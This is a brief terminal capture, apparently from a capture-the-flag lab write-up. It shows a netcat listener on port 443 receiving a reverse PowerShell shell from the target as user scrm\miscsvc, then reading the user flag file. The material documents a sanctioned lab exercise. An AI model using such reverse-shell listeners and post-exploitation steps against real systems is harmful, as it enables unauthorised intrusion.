 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.87] from (UNKNOWN) [10.10.11.168] 59435
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents> whoami
whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents> cd /scrm
cd /scrm
cd : Cannot find path 'C:\scrm' because it does not exist.
At line:1 char:1
+ cd /scrm
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\scrm:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Users\miscsvc\Documents> type ..\Desktop\user.txt
type ..\Desktop\user.txt
20a487d80a7049f96a5d057146d81373
PS C:\Users\miscsvc\Documents>